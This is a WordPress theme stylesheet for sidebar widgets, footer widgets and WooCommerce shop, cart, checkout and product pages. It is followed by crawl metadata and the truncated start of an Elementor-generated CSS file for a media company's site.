.sidebar .widget .tags li a:hover {
  color: #73efcc;
  background: #eee;
  text-decoration: none;
}

.sidebar .widget .side-gallery {
  display: block;
  margin-left: -1px;
  margin-right: -1px;
  padding: 0;
}

.sidebar .widget .side-gallery li {
  width: 50%;
  float: left;
  margin: 0;
  padding: 1px;
  list-style: none;
}

.sidebar .widget p {
  margin-bottom: 0;
}

.sidebar .widget select {
  width: 100%;
}

.sidebar .widget form {
  margin: 0;
}

.sidebar .widget form input[type=search] {
  width: 100%;
  height: 62px;
  border: 1px solid #ccc;
  padding: 0 20px;
  margin-bottom: 10px;
}

.sidebar .widget form button[type=submit] {
  height: 62px;
  line-height: 62px;
  display: inline-block;
  border: none;
  padding: 0 40px;
  font-size: 11px;
  font-weight: 700;
  color: #fff;
  background: var(--color-dark);
  overflow: hidden;
}

.sidebar .widget .wp-block-group__inner-container > h2 {
  width: 100%;
  display: block;
  border-bottom: 2px solid #eee;
  line-height: 1;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  padding-bottom: 25px;
  margin-bottom: 25px;
  color: var(--color-dark);
  position: relative;
}

.sidebar .widget .wp-block-group__inner-container > h2:after {
  content: "";
  width: 70px;
  height: 2px;
  background: var(--color-main);
  position: absolute;
  left: 0;
  bottom: -2px;
}

.sidebar .widget .widget-title {
  width: 100%;
  display: block;
  border-bottom: 2px solid #eee;
  line-height: 1;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  padding-bottom: 25px;
  margin-bottom: 25px;
  color: var(--color-dark);
  position: relative;
}

.sidebar .widget .widget-title:after {
  content: "";
  width: 70px;
  height: 2px;
  background: var(--color-main);
  position: absolute;
  left: 0;
  bottom: -2px;
}

.sidebar .widget .wp-block-group__inner-container > ul {
  width: 100%;
  margin: 0;
  padding-left: 20px;
}

.sidebar .widget .wp-block-group__inner-container > ol {
  width: 100%;
  margin: 0;
  padding: 0;
}

.sidebar .widget .wp-block-group__inner-container > ol li {
  margin-bottom: 15px;
}

.sidebar .widget .wp-block-group__inner-container > ul li {
  margin-bottom: 15px;
  list-style: initial;
}

.sidebar .widget .wp-block-group__inner-container > ol li:last-child {
  margin-bottom: 0;
}

.sidebar .widget .wp-block-group__inner-container > ul li:last-child {
  margin-bottom: 0;
}

.sidebar .widget_search {
  width: 100%;
}

.sidebar .widget_search .wp-block-search__label {
  width: 100%;
  display: block;
  border-bottom: 2px solid #eee;
  line-height: 1;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  padding-bottom: 25px;
  margin-bottom: 25px;
  color: var(--color-dark);
  position: relative;
}

.sidebar .widget_search .wp-block-search__label:after {
  content: "";
  width: 70px;
  height: 2px;
  background: var(--color-main);
  position: absolute;
  left: 0;
  bottom: -2px;
}

.sidebar .widget_search .wp-block-search__inside-wrapper {
  flex-wrap: wrap;
}

.sidebar .widget_search .widget-title {
  margin-bottom: 0;
}

.sidebar .widget_search .search-form {
  padding-top: 40px;
}

.sidebar .widget_search .screen-reader-text {
  display: none;
}

.sidebar .widget_search label {
  width: 100%;
  display: block;
}

.sidebar .widget_search input[type=search] {
  border: 1px solid #eee;
  padding: 0 15px;
  height: 60px;
}

.sidebar .widget_search button[type=submit] {
  height: 60px;
  margin: 0;
  font-size: 15px !important;
}

.sidebar .widget_archive {
  position: relative;
}

.sidebar .widget_archive .screen-reader-text {
  display: none;
}

.sidebar .widget_archive ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_archive ul li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 3px 0;
  list-style: none;
  color: #727479;
}

.sidebar .widget_archive ul li a {
  margin: 0;
}

.sidebar .widget_calendar {
  position: relative;
}

.sidebar .widget_calendar caption {
  padding-bottom: 0;
  color: var(--color-main);
  font-weight: 600;
  border-top: 1px solid #eee;
}

.sidebar .widget_calendar table {
  width: 100%;
  text-align: center;
  margin-bottom: 0;
  border: none;
}

.sidebar .widget_calendar table thead {
  margin-bottom: 10px;
  background: #fbfbfb;
}

.sidebar .widget_calendar table thead th {
  height: 50px;
  border-bottom: 1px solid #eee;
  padding: 0;
}

.sidebar .widget_calendar table tbody {
  margin-bottom: 10px;
}

.sidebar .widget_calendar table tbody td {
  height: 40px;
  padding: 0;
  letter-spacing: -1px;
}

.sidebar .widget_calendar table tbody td a {
  width: 100%;
  height: 100%;
  line-height: 40px;
  display: inline-block;
  font-weight: 600;
  text-decoration: underline;
}

.sidebar .widget_calendar table tfoot {
  padding-top: 10px;
}

.sidebar .widget_calendar table tfoot td {
  border: none;
  height: 60px;
  padding: 0;
  text-align: left;
}

.sidebar .widget_calendar table tfoot td:last-child {
  text-align: right;
}

.sidebar .widget_calendar table tfoot a {
  font-weight: 800;
}

.sidebar .widget_categories {
  position: relative;
}

.sidebar .widget_categories .screen-reader-text {
  display: none;
}

.sidebar .widget_categories ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_categories ul li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 3px 0;
  list-style: none;
  color: #727479;
}

.sidebar .widget_categories ul li ul {
  padding-left: 20px;
}

.sidebar .widget_categories ul li a {
  margin: 0;
}

.sidebar .widget_pages {
  position: relative;
}

.sidebar .widget_pages ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_pages ul li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 3px 0;
  list-style: none;
  color: #727479;
}

.sidebar .widget_pages ul li ul {
  padding-left: 20px;
}

.sidebar .widget_pages ul li a {
  margin: 0;
}

.sidebar .widget_meta {
  position: relative;
}

.sidebar .widget_meta ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_meta ul li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 3px 0;
  list-style: none;
  color: #727479;
}

.sidebar .widget_meta ul li a {
  margin: 0;
}

.sidebar .widget_recent_comments {
  position: relative;
}

.sidebar .widget_recent_comments ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_recent_comments ul li {
  width: 100%;
  display: block;
  margin: 0;
  margin-bottom: 10px;
  padding: 3px 0;
  list-style: none;
  color: #727479;
  position: relative;
}

.sidebar .widget_recent_comments ul li:last-child {
  margin-bottom: 0;
}

.sidebar .widget_recent_comments ul li .comment-author-link {
  width: 100%;
  display: inline-block;
}

.sidebar .widget_recent_comments ul li .comment-author-link a {
  text-decoration: none;
  font-weight: 600;
}

.sidebar .widget_recent_comments ul li a {
  margin: 0;
  text-decoration: underline;
}

.sidebar .widget_recent_comments ul li a:hover {
  text-decoration: none;
}

.sidebar .widget_recent_entries {
  position: relative;
}

.sidebar .widget_recent_entries ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_recent_entries ul li {
  width: 100%;
  display: block;
  margin: 0;
  margin-bottom: 10px;
  padding: 3px 0;
  list-style: none;
  color: #727479;
}

.sidebar .widget_recent_entries ul li:last-child {
  margin-bottom: 0;
}

.sidebar .widget_recent_entries ul li a {
  margin: 0;
}

.sidebar .widget_rss {
  position: relative;
}

.sidebar .widget_rss .rss-widget-icon {
  display: none;
}

.sidebar .widget_rss ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_rss ul li {
  width: 100%;
  display: block;
  margin: 0;
  margin-bottom: 10px;
  padding: 3px 0;
  list-style: none;
}

.sidebar .widget_rss ul li:last-child {
  margin-bottom: 0;
}

.sidebar .widget_rss ul li .rss-date {
  width: 100%;
  display: block;
  font-size: 12px;
  color: #727479;
  margin: 5px 0;
}

.sidebar .widget_rss ul li .rssSummary {
  width: 100%;
  display: block;
  margin-bottom: 5px;
}

.sidebar .widget_rss ul li cite {
  display: block;
  font-family: georgia;
  color: #727479;
}

.sidebar .widget_rss ul li a {
  margin: 0;
  font-weight: 600;
}

.sidebar .widget_text {
  position: relative;
}

.sidebar .widget_text .wp-caption-text {
  margin-top: 0;
}

.sidebar .widget_text img {
  height: auto;
  margin-top: 5px;
  margin-bottom: 10px;
}

.sidebar .widget_text a {
  display: inline-block;
}

.sidebar .widget_text p {
  margin-bottom: 20px;
}

.sidebar .widget_text p:empty {
  display: none;
}

.sidebar .widget_tag_cloud {
  position: relative;
}

.sidebar .widget_tag_cloud .tagcloud {
  width: 100%;
  display: block;
}

.sidebar .widget_tag_cloud .tagcloud a {
  color: #fff;
  background: var(--color-main);
  display: inline-block;
  font-size: 12px !important;
  padding: 3px 6px;
  margin-right: 5px;
  margin-bottom: 5px;
}

.sidebar .widget_tag_cloud .tagcloud a:hover {
  color: #fff;
  background: var(--color-dark);
  text-decoration: none;
}

.sidebar .widget_nav_menu {
  position: relative;
}

.sidebar .widget_nav_menu ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_nav_menu ul li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 3px 0;
  list-style: none;
  color: #727479;
}

.sidebar .widget_nav_menu ul li ul {
  padding-left: 17px;
}

.sidebar .widget_nav_menu ul li a {
  margin: 0;
}

/* FOOTER WIDGETS */
.footer-widget {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 40px !important;
}

.footer-widget table th, .footer-widget table td {
  padding: 0;
  text-align: center;
}

.footer-widget a {
  color: #fff;
}

.footer-widget .widget-title {
  width: 100%;
  display: block;
  margin-bottom: 20px;
  font-weight: 600;
  opacity: 0.7;
  letter-spacing: 2px;
}

.footer-widget .screen-reader-text {
  display: none;
}

.footer-widget .calendar_wrap {
  width: 100%;
  display: block;
}

.footer-widget .calendar_wrap caption {
  font-size: 13px;
  font-weight: 600;
  color: #fff;
}

.footer-widget .calendar_wrap table {
  width: 100%;
}

.footer-widget .recentcomments {
  margin-bottom: 10px !important;
}

.footer-widget .recentcomments .comment-author-link {
  text-decoration: underline;
}

.footer-widget .recentcomments .comment-author-link a {
  font-weight: 400;
}

.footer-widget .recentcomments a {
  font-weight: 600;
}

.footer-widget .rss-widget-icon {
  display: none;
}

.footer-widget .rsswidget {
  margin-bottom: 5px;
  font-weight: 600;
}

.footer-widget .rss-date {
  width: 100%;
  display: block;
  font-size: 13px;
  opacity: 0.6;
}

.footer-widget .rssSummary {
  width: 100%;
  display: block;
  margin-bottom: 10px;
}

.footer-widget .textwidget {
  width: 100%;
  display: block;
  margin-bottom: 30px;
}

.footer-widget .custom-html-widget {
  margin-bottom: 0;
}

.footer-widget .search-form {
  width: 100%;
  display: block;
}

.footer-widget .search-form label {
  width: 100%;
}

.footer-widget .tagcloud {
  width: 100%;
  display: block;
}

.footer-widget .tagcloud a {
  font-size: 13px !important;
  margin-right: 10px;
  margin-bottom: 5px;
}

.footer-widget .tagcloud a:hover {
  text-decoration: none;
}

.footer-widget img {
  margin-top: 5px;
  margin-bottom: 10px;
  height: auto;
  width: 100%;
}

.footer-widget strong {
  font-weight: 600;
}

.footer-widget cite {
  width: 100%;
  display: block;
  font-family: georgia;
  font-size: 13px;
  margin-bottom: 30px;
}

.footer-widget select {
  width: 100%;
}

.footer-widget input[type=search] {
  width: 100%;
  border: none;
  padding: 0 15px;
}

.footer-widget ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
}

.footer-widget ul li {
  width: 100%;
  display: block;
  margin: 2px 0;
  padding: 0;
  list-style: none;
}

.footer-widget ul li ul {
  padding-left: 10px !important;
}

/* WOOCOMMERCE COMPATIBLE */
body.woocommerce {
  display: block !important;
}

.woocommerce {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}

.woocommerce .blog-post.single-post .post-content .post-title {
  display: none;
}

.woocommerce .woocommerce-notices-wrapper {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}

.woocommerce .woocommerce-form-coupon-toggle {
  width: 100%;
}

.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info {
  width: 100%;
  margin: 0;
  padding: 20px 30px;
  border: none;
  background: var(--color-dark) !important;
  color: #fff;
}

.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info:before {
  display: none;
}

.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info .showcoupon {
  color: #fff;
  font-weight: 600;
  text-decoration: underline;
}

.woocommerce .woocommerce-form-coupon {
  width: 100%;
  background: var(--color-dark);
  border: none !important;
  border-radius: 0 !important;
  margin: 0 !important;
  color: #fff;
  padding: 20px 30px !important;
}

.woocommerce .woocommerce-form-coupon input[type=text] {
  border: none;
}

.woocommerce .woocommerce-NoticeGroup {
  width: 100%;
}

.woocommerce .woocommerce-notices-wrapper .woocommerce-message {
  width: 100%;
  display: block;
  line-height: 40px;
  margin-bottom: 50px;
  padding: 20px 30px;
  padding-left: 60px;
  border: 1px solid #eee;
  box-shadow: 6px 6px 0 #f5f5f5;
}

.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before {
  top: 21px;
  left: 30px;
  font-size: 20px;
  color: yellow;
}

.woocommerce .woocommerce-notices-wrapper .woocommerce-message .button {
  border-radius: 0;
  height: 40px;
  line-height: 40px;
  font-weight: 600;
  padding: 0 20px;
  background-color: #212223 !important;
  color: #fff;
}

.woocommerce .woocommerce-result-count {
  line-height: 70px;
  margin-bottom: -70px;
}

.woocommerce .woocommerce-ordering {
  width: 100%;
  display: block;
  margin-bottom: 30px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eee;
}

.woocommerce .woocommerce-ordering select {
  height: 70px;
  float: right;
}

.woocommerce ul.products {
  width: calc(100% + 30px);
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}

.woocommerce ul.products.columns-3 {
  display: flex;
  flex-wrap: wrap;
}

.woocommerce ul.products.columns-3 li.product {
  width: 33.33333%;
  display: inline-block;
  margin: 0;
  margin-bottom: 40px;
  padding: 0 15px;
}

.woocommerce ul.products.columns-4 {
  display: flex;
  flex-wrap: wrap;
}

.woocommerce ul.products.columns-4 li.product {
  width: 25%;
  display: inline-block;
  margin: 0;
  margin-bottom: 40px;
  padding: 0 15px;
}

.woocommerce ul.products li.product .onsale {
  border-radius: 0;
  right: 25px;
  top: 10px;
  margin: 0;
  padding: 0 15px;
  background: var(--color-main);
}

.woocommerce ul.products li.product .price {
  color: #212223;
  font-size: 18px;
}

.woocommerce ul.products li.product .price ins {
  float: right;
}

.woocommerce ul.products li.product .button {
  padding: 0;
  margin: 0;
  color: #212223;
  text-transform: uppercase;
  background: none;
  border-radius: 0;
  font-size: 13px;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  border-radius: 0;
  background: var(--color-main);
  color: #fff;
}

.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
  color: #fff !important;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
  border: 0;
  background: var(--color-main);
}

.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
  color: #fff !important;
}

.woocommerce-privacy-policy-text a {
  text-decoration: underline;
}

/* WOOCOMMERCE COLUMNS*/
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
  flex: none;
  max-width: inherit;
  padding: 0;
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
  flex: none;
  max-width: inherit;
  padding: 0;
}

/* WOOCOMMERCE LOGIN FORMS */
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
  padding: 0 !important;
  border: none !important;
}

.woocommerce form .form-row label {
  width: 100%;
  display: block;
}

.woocommerce form .show-password-input, .woocommerce-page form .show-password-input {
  top: 50%;
  transform: translateY(-50%);
}

.woocommerce form .password-input, .woocommerce-page form .password-input {
  width: 100%;
}

/* WOOCOMMERCE ALERTS */
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
  width: 100%;
  border: none !important;
  padding: 20px 30px;
  background: var(--color-main);
  color: #fff;
  font-weight: 600;
}

.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before {
  display: none;
}

.woocommerce-info {
  background: blue !important;
}

.woocommerce-error {
  background: red !important;
}

.woocommerce-error li, .woocommerce-info li, .woocommerce-message li {
  display: none;
}

.woocommerce-error li, .woocommerce-info li, .woocommerce-message li:first-child {
  display: block;
}

/* WOOCOMMERCE CART PAGE*/
.woocommerce .woocommerce-cart-form {
  width: 100%;
  display: block;
}

.woocommerce .woocommerce-cart-form table.shop_table {
  border: 0;
}

.woocommerce .woocommerce-cart-form .coupon input[type=text] {
  width: 50% !important;
}

.woocommerce .cart-collaterals .wc-proceed-to-checkout .checkout-button {
  background: var(--color-main) !important;
  height: 70px;
  line-height: 70px;
  padding: 0 !important;
}

.woocommerce .cart-collaterals .wc-proceed-to-checkout .checkout-button:hover {
  background: var(--color-main) !important;
}

.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
  display: flex;
}

/* CHECKOUT */
.woocommerce .woocommerce-checkout {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  margin-top: 50px;
}

.woocommerce .woocommerce-checkout .col2-set {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}

.woocommerce .woocommerce-checkout .col2-set .col-1 {
  width: 60%;
  max-width: 100%;
  flex: none;
  padding: 0;
  padding-right: 30px;
}

.woocommerce .woocommerce-checkout .col2-set .col-2 {
  width: 40%;
  max-width: 100%;
  flex: none;
  padding: 0;
}

.woocommerce .woocommerce-checkout .woocommerce-input-wrapper {
  width: 100%;
  display: block;
}

.woocommerce .woocommerce-checkout label {
  width: 100%;
  display: block;
}

.woocommerce .woocommerce-checkout input[type=text] {
  width: 100%;
  max-width: 100%;
}

.woocommerce .woocommerce-checkout textarea {
  width: 100%;
  max-width: 100%;
  height: 360px !important;
}

.woocommerce .woocommerce-checkout select {
  width: 100%;
  height: 70px;
}

.woocommerce .woocommerce-checkout #customer_details {
  margin-bottom: 50px;
}

.woocommerce .woocommerce-checkout .checkout_coupon.woocommerce-form-coupon {
  padding: 30px !important;
}

.select2-container--open .select2-dropdown {
  top: 3px !important;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  height: 50px !important;
}

.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] {
  background-color: var(--color-main);
}

input[type=tel] {
  width: 420px;
  max-width: 100%;
  height: 70px;
  padding: 0 30px;
  border: 1px solid #cecece;
}

.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
  background-color: var(--color-main);
}

.woocommerce .select2-container .select2-selection--single {
  height: 70px;
}

.woocommerce .select2-container--default .select2-selection--single {
  border: 1px solid #cecece;
  border-radius: 0;
  color: #757575;
}

.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 70px;
}

.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 22px;
  right: 10px;
}

.woocommerce .woocommerce-checkout table.shop_table {
  border-collapse: collapse;
  border-radius: 0;
  margin-bottom: 50px;
}

.woocommerce .woocommerce-checkout-review-order-table {
  margin-bottom: 50px;
}

.woocommerce .woocommerce-checkout .woocommerce-checkout-payment {
  border-radius: 0 !important;
  background: none !important;
}

.woocommerce .woocommerce-checkout .woocommerce-checkout-payment .payment_methods {
  padding: 0 !important;
  padding-bottom: 50px !important;
  margin-bottom: 50px;
}

.woocommerce .woocommerce-checkout .place-order {
  padding: 0 !important;
  padding-top: 50px !important;
}

.woocommerce table.shop_table {
  border-collapse: collapse !important;
  border-radius: 0 !important;
}

/* WOOCOMMERCE ORDER */
.woocommerce .woocommerce-order {
  width: 100%;
  display: block;
}

.woocommerce .woocommerce-order .woocommerce-thankyou-order-received {
  width: 100%;
  display: block;
  text-align: center;
  font-size: 50px;
  font-weight: 600;
}

.woocommerce .woocommerce-order ul.order_details {
  width: 100%;
  display: block;
  margin: 0;
  margin-bottom: 100px !important;
  padding: 0;
  text-align: center;
}

.woocommerce .woocommerce-order ul.order_details li {
  display: inline-block;
  float: none;
}

.woocommerce .woocommerce-order .woocommerce-customer-details address {
  border-radius: 0;
  padding: 20px 30px;
  line-height: 30px;
}

.woocommerce .woocommerce-order .woocommerce-customer-details address .woocommerce-customer-details--phone {
  margin-top: 10px;
  font-weight: 600;
}

.woocommerce .woocommerce-order .woocommerce-customer-details address .woocommerce-customer-details--email {
  margin-top: 10px;
}

#add_payment_method #payment ul.payment_methods li, .woocommerce-cart #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods li label {
  width: auto;
  display: inline-block;
}

/* PRODUCT PAGE */
.woocommerce .blog-post .post-image {
  display: none;
}

.woocommerce .single-product {
  width: 100%;
}

.woocommerce div.product {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}

.woocommerce span.onsale {
  border-radius: 0;
  left: 10px;
  top: 10px;
  margin: 0;
  padding: 0 15px;
  background: var(--color-main);
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
  border-radius: 0;
}

.woocommerce div.product div.images .flex-control-thumbs {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}

.woocommerce div.product div.images .flex-control-thumbs li {
  flex: 1;
}

.woocommerce div.product div.summary {
  padding-left: 50px;
}

.woocommerce div.product p.price {
  color: #212223;
  font-size: 28px;
}

.woocommerce div.product .woocommerce-product-details__short-description {
  width: 100%;
  display: block;
}

.woocommerce div.product form.cart {
  width: 100%;
  display: block;
  margin-bottom: 30px;
}

.woocommerce .quantity .qty {
  width: 70px;
  padding: 0 10px;
}

.woocommerce div.product form.cart .button {
  border-radius: 0;
  background: #212223;
  color: #fff;
}

.woocommerce div.product form.product_meta {
  width: 100%;
  display: block;
  margin-bottom: 20px;
}

.woocommerce div.product .product_meta .posted_in {
  width: 100%;
  display: block;
  font-weight: 600;
  margin-bottom: 15px;
}

.woocommerce div.product .product_meta .posted_in a {
  font-weight: 400;
  text-decoration: underline;
}

.woocommerce div.product .product_meta .tagged_as {
  width: 100%;
  display: block;
  font-weight: 600;
}

.woocommerce div.product .product_meta .tagged_as a {
  font-weight: 400;
  text-decoration: underline;
}

.woocommerce div.product .woocommerce-tabs {
  width: 100%;
  display: block;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0;
  margin: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
  border-bottom: 1px solid #eee;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border-radius: 0;
  border: 1px solid #eee;
  margin: 0;
  padding: 0 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
  padding: 0;
  height: 60px;
  line-height: 60px;
  display: inline-block;
  font-weight: 400;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
  display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
  display: none;
}

.woocommerce div.product .woocommerce-tabs .panel {
  width: 100%;
  display: block;
  border: 1px solid #eee;
  border-top: none;
  padding: 30px;
  box-shadow: 6px 6px 0 #f5f5f5;
  margin-bottom: 60px;
}

.woocommerce div.product .woocommerce-tabs .panel h2 {
  width: 100%;
  display: block;
  font-size: 16px;
  font-weight: 600;
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
  margin-bottom: 15px;
}

.woocommerce div.product .woocommerce-tabs .panel p:last-child {
  margin-bottom: 0;
}

.related.products {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}

.related.products h2 {
  width: 100%;
  font-weight: 600;
  font-size: 20px;
  border-bottom: 1px solid #eee;
  margin-bottom: 30px;
  padding-bottom: 15px;
}

.related.products .products.columns-4 {
  padding-left: 0;
}

.related.products .products.columns-3 {
  padding-left: 0;
}

/* TABLET */
@media only screen and (max-width: 991px), only screen and (max-device-width: 991px) {
  .woocommerce ul.products.columns-4 li.product {
    width: 50%;
  }

  .woocommerce .woocommerce-checkout .col2-set .col-1 {
    width: 100%;
  }

  .woocommerce .woocommerce-checkout .col2-set .col-2 {
    width: 100%;
  }
}
/* MOBILE */
@media only screen and (max-width: 767px), only screen and (max-device-width: 767px) {
  .woocommerce ul.products.columns-4 li.product {
    width: 100%;
  }

  .woocommerce div.product div.summary {
    padding-left: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://themediaprofessionals.com/wp-content/uploads/elementor/css/post-620.css?ver=1768955097
body_size: 576
content:
.elementor-620 .elementor-element.elementor-element-6b9186c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-6b9186c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-620 .elementor-element.elementor-element-40922c3 > .elementor-widget-container{background-color:#0000008C;}.elementor-620 .elementor-element.elementor-element-e39f969:not(.elementor-motion-effects-element-type-background), .elementor-620 .elementor-element.elementor-element-e39f969 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-620 .elementor-element.elementor-element-e39f969{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-e39f969 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-620 .elementor-element.elementor-element-6ce318c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-620 .elementor-element.elementor-element-cc0a427{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;font-family:"Playfair Display", Sans-serif;font-size:23px;font-weight:500;line-height:40px;color:#000000;}.elementor-620 .elementor-element.elementor-element-c704c74:not(.elementor-motion-effects-element-type-background), .elementor-620 .elementor-element.elementor-element-c704c74 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-620 .elementor-element.elementor-element-c704c74{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-c704c74 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-620 .elementor-element.elementor-element-d0c59a1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-620 .elementor-element.elementor-element-22a324e{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;align-self:flex-start;}.elementor-620 .elementor-element.elementor-element-22a324e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-2ff57e8:not(.elementor-motion-effects-element-type-background), .elementor-620 .elementor-element.elementor-element-2ff57e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-620 .elementor-element.elementor-element-2ff57e8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:054px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-2ff57e8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-620 .elementor-element.elementor-element-ac077b4:not(.elementor-motion-effects-element-type-background), .elementor-620 .elementor-element.elementor-element-ac077b4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-620 .elementor-element.elementor-element-ac077b4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 100px 0px;}.elementor-620 .elementor-element.elementor-element-ac077b4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-620 .elementor-element.elementor-element-967e336:not(.elementor-motion-effects-element-type-background), .elementor-620 .elementor-element.elementor-element-967e336 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-620 .elementor-element.elementor-element-967e336{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-620 .elementor-element.elementor-element-967e336 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-620 .elementor-element.elementor-element-f1a93bf > .elementor-element-populated{margin:150px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-620 .elementor-element.elementor-element-4071653:not(.elementor-motion-effects-element-type-background), .elementor-620 .elementor-element.elementor-element-4071653 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-620 .elementor-element.elementor-element-4071653{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 